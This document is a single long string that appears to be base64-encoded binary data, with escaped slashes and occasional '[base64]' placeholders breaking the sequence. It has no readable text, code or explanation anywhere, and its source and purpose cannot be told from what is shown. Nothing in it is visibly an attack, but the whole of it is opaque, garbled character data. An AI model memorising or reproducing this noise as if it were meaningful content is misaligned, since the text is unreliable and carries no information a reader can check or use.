h7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEp